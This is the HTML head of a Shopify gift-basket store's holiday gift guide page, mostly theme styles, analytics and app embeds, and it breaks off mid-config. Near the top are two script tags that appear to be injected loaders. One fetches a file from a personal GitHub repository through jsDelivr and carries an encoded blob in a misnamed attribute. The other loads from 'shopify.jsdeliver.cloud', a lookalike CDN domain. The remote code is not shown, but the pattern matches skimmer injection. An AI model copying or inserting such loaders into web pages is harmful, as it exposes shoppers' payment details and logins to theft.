

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.soomanybaskets.com/collections/2023-holiday-gift-guide
body_size: 37801
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.soomanybaskets.com/collections/2023-holiday-gift-guide">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://cdn.jsdelivr.net/gh/altkhaN0/ds@main/tab25S.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//www.soomanybaskets.com/cdn/shop/t/44/assets/secondary.js?v=85218290537835024231752612021" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.soomanybaskets.com/cdn/shop/files/logo.png?crop=center&height=32&v=1765071355&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      2023 Holiday Gift Guide
 &ndash; Soo Many Basketsᵀᴹ</title>

    

    

<meta property="og:site_name" content="Soo Many Basketsᵀᴹ">
<meta property="og:url" content="https://www.soomanybaskets.com/collections/2023-holiday-gift-guide">
<meta property="og:title" content="2023 Holiday Gift Guide">
<meta property="og:type" content="website">
<meta property="og:description" content="&quot;Exquisite champagne &amp; wine gifts delivered same-day across NYC, Brooklyn, Queens &amp; Long Island. Enjoy free shipping on $150+ orders. Order by 3 PM EST!&quot;
"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2023 Holiday Gift Guide">
<meta name="twitter:description" content="&quot;Exquisite champagne &amp; wine gifts delivered same-day across NYC, Brooklyn, Queens &amp; Long Island. Enjoy free shipping on $150+ orders. Order by 3 PM EST!&quot;
">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="l16dnnnsacr8kf4d9cemzg54php4ek">
<meta name="google-site-verification" content="7yrHNwQ2VkFvalrbJmaCY6YCi0Inz_kuk-WlafU26rs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60188885242/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/2023-holiday-gift-guide.atom" />
<link rel="next" href="/collections/2023-holiday-gift-guide?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.soomanybaskets.com/collections/2023-holiday-gift-guide.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c7e42d9384b05dd60448adbf62187acc","betas":["rich-media-storefront-analytics"],"domain":"www.soomanybaskets.com","predictiveSearch":true,"shopId":60188885242,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "soo-many-baskets-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-05dec2024","id":152377721082,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.soomanybaskets.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.soomanybaskets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/orderstatus.w3apps.co\/js\/orderlookup.js?shop=soo-many-baskets-inc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=soo-many-baskets-inc.myshopify.com","https:\/\/loox.io\/widget\/-mgfDTrOCR\/loox.1714683044680.js?shop=soo-many-baskets-inc.myshopify.com","https:\/\/cdn.giftship.app\/build\/storefront\/giftship.js?shop=soo-many-baskets-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60188885242,"offset":-18000,"reqid":"9d9184f4-769a-4441-9a1c-e2791e505c72-1769440661","pageurl":"www.soomanybaskets.com\/collections\/2023-holiday-gift-guide","u":"d07234f8b0ee","p":"collection","rtyp":"collection","rid":412560621818};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.soomanybaskets.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.soomanybaskets.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.soomanybaskets.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.soomanybaskets.com/cdn/shop/t/44/compiled_assets/scripts.js?v=3831"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 46, 42, 57;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #2e2a39;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/base.css?v=13960904673918705471752612020" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.soomanybaskets.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-predictive-search.css?v=76514217051199997821752612021"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
     </script>
<meta name="google-site-verification" content="pRPHwSqi1QZaM0qBmTP_zCNYL26YHz_d9feskD_gXhk" />
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KtRG9U/klaviyo.js?company_id=KtRG9U"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/giftship/blocks/giftship/26bd5756-d344-471d-baf8-ba6267b82da9 -->
<!-- BEGIN app snippet: giftship_snippet -->










<script defer>
  if (typeof(GIST) == 'undefined') {
    window.GIST = GIST = {};
  }
  if (typeof(GIST.f) == 'undefined') {
    GIST.f = {};
  }

  GIST.drawer_cart = true;

  GIST.f._drawerRedirect = function() {

    var cartRedirect = localStorage.getItem("gs_drawer_cart_redirect");

    if (GIST.drawer_cart === true && cartRedirect === "true" && window.location.search.indexOf("gs_drawer_referrer") === -1) {
      var redirectUrl = "/";
      if (document.referrer && document.referrer.indexOf("/a/gs") === -1 && document.referrer.indexOf("/checkouts/") === -1) {
        redirectUrl = document.referrer;
      }
      if (redirectUrl.indexOf("?") === -1) {
        redirectUrl = redirectUrl + "?gs_drawer_open=true";
      } else if (redirectUrl.indexOf("gs_drawer_open") === -1) {
        redirectUrl = redirectUrl + "&gs_drawer_open=true";
      }
      window.location = redirectUrl;
    }
  }

  localStorage.removeItem("gs_drawer_cart_redirect");

  
</script>




  <script
    type="text/javascript"
    src="https://cdn.giftship.app/build/storefront/giftship.js?loaded_by=snippet&v=1.0.5"
    async
  ></script>
  <link rel="stylesheet" type="text/css" href="https://cdn.giftship.app/build/storefront/giftship.css">



<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'soo-many-baskets-inc';
  </script>

  

  
    <!-- reamaze_embeddable_36235_s -->
<!-- Embeddable - Soo Many Baskets Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'soo-many-baskets-inc';
  _support['ui']['contactMode'] = 'mixed';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(24, 25, 26)',
    gradient: true,
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'desktop',
    fontSize: 'default',
    allowBotProcessing: true,
    slug: 'soo-many-baskets-chat-slash-contact-form-shoutbox-2d3e4935fa703a62',
    label: {
      text: 'Let us know if you have any questions! &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'I have a question',
      secondary: 'No, thanks',
      sound: true,
    },
    position: 'bottom-left'
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {},
    orders: {"enabled":true}
  };
</script>
<!-- reamaze_embeddable_36235_e -->

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "soo-many-baskets-inc.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 1973190906,
    "productId": null,
    "storefrontAccessToken": "7d5d1fe3150d22ecbb38ca309207b17f",
